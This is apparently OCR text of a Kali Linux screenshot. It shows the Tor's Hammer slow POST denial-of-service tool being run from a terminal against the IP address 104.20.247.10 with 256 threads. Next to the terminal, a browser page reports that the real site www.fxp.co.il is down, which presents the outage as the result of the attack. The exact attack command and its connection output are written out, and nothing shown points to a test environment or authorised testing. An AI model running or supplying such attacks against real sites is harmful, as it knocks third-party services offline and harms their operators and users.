 Applications Places Firefox ESR Thu 17:42 1
Is www.fxp.co.il down? - Mozilla Firefox
Is www.fxp.co.il down? × +
https://downforeveryoneorjustme.com/www.fxp.co.il
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali
Down For Everyone Or Just Me
Short URL @
Is www.fxp.co.il down? Who is hosting www.fxp.co.il? Scan www.fxp.co.il
Is www.fxp.co.il down?
It's not just you! www.fxp.co.il looks down from here.
Check another site?
Who Is Hosting This Site?
Scan site for malware/security problems?
Check Whois?
Check Website Speed
Check What Site Is Built With
root@kali: ~/torshammer
File Edit View Search Terminal Help
-T|--tor Enable anonymising through tor on 127.0.0.1:9050
-h|--help Shows this help
Eg. ./torshammer.py -t 192.168.1.100 -r 256
root@kali:~/torshammer# python torshammer.py -t 104.20.247.10 -r 256
/*
* Tor's Hammer
* Slow POST DoS Testing Tool
* entropy [at] phiral.net
* Anon-ymized via Tor
* We are Legion.
Connected to host...
Connected to host...
Connected to host...
Posting: M
Posting: 3
Posting: b
Posting: r
Posting: g
Thread broken, restarting...
Posting: a